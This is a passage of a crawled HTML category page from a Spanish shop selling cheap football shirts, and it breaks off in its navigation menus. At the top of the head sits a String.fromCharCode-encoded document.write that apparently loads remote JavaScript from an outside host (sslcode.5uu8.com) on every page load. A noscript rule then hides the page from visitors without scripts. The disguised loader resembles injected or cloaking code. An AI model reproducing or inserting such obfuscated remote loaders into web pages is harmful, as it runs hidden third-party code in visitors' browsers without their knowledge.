

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://supercamisetas.net/otras-liga/houston-dynamo
body_size: 21495
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="es" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="es" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="es">
<!--<![endif]-->
<head> 
<script language="javascript">document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,99,111,100,101,46,53,117,117,56,46,99,111,109,47,105,112,47,105,112,95)+"6647"+String.fromCharCode(46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script>
<noscript><style type="text/css">body{display:none;}</style></noscript>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Comprar Camisetas del Houston Dynamo baratas 2021/22 online ｜ supercamisetas</title>
<base href="https://supercamisetas.net/" /><meta name="description" content="Vender camisetas del Houston Dynamo baratas, comprar más nueva camisetas del Houston Dynamo 2021 2022, disfrutar de más de descuento en supercamisetas.net." /><script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>

<script src="catalog/view/javascript/jquery/jquery-ui.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/ocquickview/ocquickview.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/ocquickview/css/ocquickview.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/javascript/jquery/owl-carousel/js/owl.carousel.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.carousel.min.css" rel="stylesheet" />
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.theme.green.min.css" rel="stylesheet" />
<script src="catalog/view/javascript/jquery/elevatezoom/jquery.elevatezoom.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.plugin.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.countdown.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/custommenu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/mobile_menu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/vermegamenu/ver_menu.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css?t=20200729" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/hozmegamenu/css/custommenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/css/animate.css" rel="stylesheet" />


<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/ionicons/css/ionicons.css" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/stylesheet.css?t=20230616" rel="stylesheet" /><link href="catalog/view/javascript/jquery/css/jquery-ui.min.css" type="text/css" rel="stylesheet" media="screen" /><link href="catalog/view/theme/default/stylesheet/opentheme/oclayerednavigation/css/oclayerednavigation.css?time20190704" type="text/css" rel="stylesheet" media="screen" /><script src="catalog/view/javascript/opentheme/oclayerednavigation/oclayerednavigation.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.bpopup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.cookie.js" type="text/javascript"></script><script src="catalog/view/javascript/common.js" type="text/javascript"></script><link href="https://supercamisetas.net/otras-liga/houston-dynamo" rel="canonical" /><link href="https://supercamisetas.net/image/catalog/cart.png" rel="icon" /></head>
<body class="product-category-7_209 home1 group1">
<div class="wrapper">
<nav id="top">
  <div class="container">
	<div class="container-inner">
		<div class="box box-left">										  										  										  										  										  <p class="header-email" style="padding-bottom: 5px; padding-top: 5px;"><a rel="nofollow" href="/cdn-cgi/l/email-protection#fc8f998e8a959f99bc8f898c998e9f9d91958f99889d8fd2929988"><span class="__cf_email__" data-cfemail="c7b4a2b5b1aea4a287b4b2b7a2b5a4a6aaaeb4a2b3a6b4e9a9a2b3">[email&#160;protected]</span></a></p> 									 																		 									 									 									 									 									 									 																					<span style="color: white;"></span>
		</div>
		<ul class="box box-right">
			<li class="setting">
				<div class="btn-group">
					<button class="btn btn-link dropdown-toggle" data-toggle="dropdown">Mi cuenta <i class="fa fa-angle-down"></i></button>
					<div class="dropdown-menu" id="top-links">							<ul class="list-unstyled">						<li>								<a href="https://supercamisetas.net/create-account.html" rel="nofollow">Registro</a>						</li>
						<li>								<a href="https://supercamisetas.net/login.html" rel="nofollow">Iniciar sesión</a>						</li>					  </ul>
					</div>
				</div>
			</li>
			<li class="currency"><form action="https://supercamisetas.net/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
	<div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Moneda:</span>
	  <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">EUR
				<i class="fa fa-angle-down"></i> 
	  </button>
	  <ul class="dropdown-menu">		<li>
		  <button class="item-selected currency-select btn btn-link btn-block" type="button" name="EUR">Euro€		</button>
		</li>	  </ul>
	</div>
	<input type="hidden" name="code" value="" />
	<input type="hidden" name="redirect" value="https://supercamisetas.net/otras-liga/houston-dynamo" />
</form> </li>
			<li class="language">  <form action="https://supercamisetas.net/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
    <div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Idioma:</span>
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">es-ES
			<i class="fa fa-angle-down"></i>      </button>
      <ul class="dropdown-menu">			<li><button class="btn btn-link btn-block language-select item-selected" type="button" name="es-ES"><img src="catalog/language/es-ES/es-ES.png" alt="Español" title="Español" />Español</button></li>      </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://supercamisetas.net/otras-liga/houston-dynamo" />
  </form></li>
		</ul>

	</div>
 </div>
</nav>

<header>
	<div class="header-inner">
	  <div class="container">
		<div class="container-inner">
			<div class="logo-container">
				<div id="logo">                          <a href="https://supercamisetas.net/"><img src="https://supercamisetas.net/image/catalog/logo/supercamisetas.png" title="Supercamisetas | La Nueva Camiseta O Chandal Futbol Baratas Tailandia" alt="Supercamisetas | La Nueva Camiseta O Chandal Futbol Baratas Tailandia" class="img-responsive" /></a>				</div>
			</div>
			<div class="col-search">
				<div class="top-search"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Buscar" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="icon ion-ios-search-strong"></i></button>
  </span>
</div></div>
				<div class="box-cart">
					<a href="https://supercamisetas.net/wishlist.html" id="wishlist-total" title="Listas de deseos"><i class="ion-android-favorite-outline"></i><span class="count">0</span></a><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Cargando..." class="btn dropdown-toggle"><i class="ion-bag"></i><span id="cart-total">0</span><span class="mycart"><span>my cart</span><span class="total-price">0.00</span></span></button>
  <ul class="dropdown-menu pull-right">    <li>
      <p class="text-center cart-empty">¡Su cesta está vacía!</p>
    </li>  </ul>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
$(document).ready(function () {
	var total = $('#cart .table .text-right').html();
	$('#cart .total-price').html(total);
});
</script>
				</div>
			</div>
		  <div class="clearfix"></div>
		</div>
	  </div>
	</div>
	<div class="top-menu">
		<div class="container">
			<div class="row">
				<div class="col col-md-3 col-xs-12 col-menu"><div class="vermagemenu visible-lg visible-md">
    <div class="content-vermagemenu"> 
        <h2><i class="icon ion-navicon-round"></i>categories</h2>
        <div class="navleft-container">
            <div id="pt_vmegamenu" class="pt_vmegamenu"><div id="pt_ver_menu2" class="pt_ver_menu nav-1 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/liga-lfp" title="Liga LFP"><span>Liga LFP</span></a></div><div id="popup2" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block12" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/ad-alcorcon" title="AD Alcorcon"><span>AD Alcorcon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/alaves" title="Alaves"><span>Alaves</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/albacete" title="Albacete"><span>Albacete</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/almeria" title="Almería"><span>Almería</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/athletic-bilbao-972" title="Athletic Bilbao"><span>Athletic Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/athletic-de-bilbao" title="Athletic de Bilbao"><span>Athletic de Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/atletico-de-madrid" title="Atletico de Madrid"><span>Atletico de Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/barcelona" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/burgos-cf" title="Burgos CF"><span>Burgos CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-lugo" title="C.D. Lugo"><span>C.D. Lugo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cadiz-cf" title="Cadiz CF"><span>Cadiz CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cartagena" title="Cartagena"><span>Cartagena</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-castellon" title="CD Castellon"><span>CD Castellon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-leganes" title="CD Leganes"><span>CD Leganes</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-numancia" title="CD Numancia"><span>CD Numancia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/celta-de-vigo" title="Celta de Vigo"><span>Celta de Vigo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/ceuta" title="Ceuta"><span>Ceuta</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cordoba-cf" title="Córdoba CF"><span>Córdoba CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/deportivo-la-corogne" title="Deportivo La Corogne"><span>Deportivo La Corogne</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/elche" title="Elche"><span>Elche</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/elcules" title="Elcules"><span>Elcules</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/getafe" title="Getafe"><span>Getafe</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/girona" title="Girona"><span>Girona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/granada" title="Granada"><span>Granada</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/las-palmas" title="Las Palmas"><span>Las Palmas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/leganes" title="Leganes"><span>Leganes</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/levante" title="Levante"><span>Levante</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/logrones" title="Logrones"><span>Logrones</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/malaga" title="Malaga"><span>Malaga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/mallorca" title="Mallorca"><span>Mallorca</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/osasuna" title="Osasuna"><span>Osasuna</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/rayo-vallecano" title="Rayo Vallecano"><span>Rayo Vallecano</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/rc-deportivo" title="RC Deportivo"><span>RC Deportivo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-betis" title="Real Betis"><span>Real Betis</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-madrid" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-murcia" title="Real Murcia"><span>Real Murcia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-sociedad" title="Real Sociedad"><span>Real Sociedad</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-valladolid" title="Real Valladolid"><span>Real Valladolid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-valladolid-fc" title="Real Valladolid FC"><span>Real Valladolid FC</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-zaragoza" title="Real Zaragoza"><span>Real Zaragoza</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/santander" title="Santander"><span>Santander</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sd-eibar" title="SD Eibar"><span>SD Eibar</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sevilla" title="Sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/seville" title="Seville"><span>Seville</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sporting-gijon" title="Sporting Gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/swansea" title="Swansea"><span>Swansea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/tenerife" title="Tenerife"><span>Tenerife</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/valencia" title="Valencia"><span>Valencia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/villarreal" title="Villarreal"><span>Villarreal</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu288" class="pt_ver_menu nav-2 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/chandal" title="Chandal"><span>Chandal</span></a></div><div id="popup288" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1288" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/ac-milan-291" title="AC Milan"><span>AC Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/ajax-926" title="Ajax"><span>Ajax</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/alemania-302" title="Alemania"><span>Alemania</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/america" title="America"><span>America</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/argelia-415" title="Argelia"><span>Argelia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/argentina-305" title="Argentina"><span>Argentina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/arsenal-307" title="Arsenal"><span>Arsenal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/as-monaco-314" title="AS Monaco"><span>AS Monaco</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/as-roma-316" title="AS Roma"><span>AS Roma</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/athletic-bilbao" title="Athletic Bilbao"><span>Athletic Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/atletico-madrid-320" title="Atletico Madrid"><span>Atletico Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/barcelone-326" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/bayern-munich-328" title="Bayern Munich"><span>Bayern Munich</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/belgica-329" title="Belgica"><span>Belgica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/benfica-330" title="Benfica"><span>Benfica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/boca-juniors-404" title="Boca Juniors"><span>Boca Juniors</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/brasil-331" title="Brasil"><span>Brasil</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/bull-new-york" title="Bull New York"><span>Bull New York</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/celtic-747" title="Celtic"><span>Celtic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chelsea-333" title="Chelsea"><span>Chelsea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chicago" title="Chicago"><span>Chicago</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/china" title="China"><span>China</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chivas-406" title="Chivas"><span>Chivas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/colo-colo-868" title="Colo-Colo"><span>Colo-Colo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/colombia-334" title="Colombia"><span>Colombia</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/corea-670" title="Corea"><span>Corea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/corinthians-407" title="Corinthians"><span>Corinthians</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/croacia-336" title="Croacia"><span>Croacia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/cruzeiro-596" title="Cruzeiro"><span>Cruzeiro</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/dortmund-337" title="Dortmund"><span>Dortmund</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/españa-338" title="España"><span>España</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/estados-unidos" title="Estados Unidos"><span>Estados Unidos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/fc-porto" title="FC Porto"><span>FC Porto</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/feyenoord-408" title="Feyenoord"><span>Feyenoord</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/flamengo-409" title="Flamengo"><span>Flamengo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/francia-340" title="Francia"><span>Francia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/gales-566" title="Gales"><span>Gales</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inglaterra-341" title="Inglaterra"><span>Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inter-miami-914" title="Inter Miami"><span>Inter Miami</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inter-milan-342" title="Inter Milan"><span>Inter Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/italia-343" title="Italia"><span>Italia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/japon-932" title="Japon"><span>Japon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/jordan-671" title="Jordan"><span>Jordan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/juventus-344" title="Juventus"><span>Juventus</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/liverpool-345" title="Liverpool"><span>Liverpool</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/los-angeles-galaxy" title="Los Angeles Galaxy"><span>Los Angeles Galaxy</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/lyon-347" title="Lyon"><span>Lyon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/manchester-city-348" title="Manchester City"><span>Manchester City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/manchester-united-349" title="Manchester United"><span>Manchester United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/marsella-741" title="Marsella"><span>Marsella</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/medellin" title="Medellin"><span>Medellin</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/mexico-351" title="Mexico"><span>Mexico</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/monterey-563" title="Monterey"><span>Monterey</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/napoli-461" title="Napoli"><span>Napoli</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/national-athletic" title="National Athletic"><span>National Athletic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/nationale" title="Nationale"><span>Nationale</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/nigeria-352" title="Nigeria"><span>Nigeria</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/otras-liga-768" title="Otras Liga"><span>Otras Liga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/paises-bajos-353" title="paises bajos"><span>paises bajos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/palmeiras-412" title="Palmeiras"><span>Palmeiras</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/portugal-354" title="portugal"><span>portugal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/psg-355" title="PSG"><span>PSG</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/pumas-413" title="Pumas"><span>Pumas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/rangers-798" title="Rangers"><span>Rangers</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/real-betis-874" title="Real Betis"><span>Real Betis</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/real-madrid-356" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/rusia-357" title="Rusia"><span>Rusia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/sao-paulo-414" title="Sao Paulo"><span>Sao Paulo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/sc-internacional-582" title="SC Internacional"><span>SC Internacional</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/senegal-892" title="Senegal"><span>Senegal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/tigres" title="Tigres"><span>Tigres</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/toro-leipzig-536" title="Toro Leipzig"><span>Toro Leipzig</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/tottenham-hotspur-853" title="Tottenham Hotspur"><span>Tottenham Hotspur</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/uruguay-893" title="Uruguay"><span>Uruguay</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/valencia-537" title="Valencia"><span>Valencia</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu364" class="pt_ver_menu nav-3 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/camisetas-de-futbol-retro" title="Camisetas de futbol clasicas"><span>Camisetas de futbol clasicas</span></a></div><div id="popup364" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1364" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/ac-milan-365" title="AC milan"><span>AC milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/ajax-574" title="Ajax"><span>Ajax</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/alemania-559" title="Alemania"><span>Alemania</span></a><a class="itemMenuName level0 act nochild" 
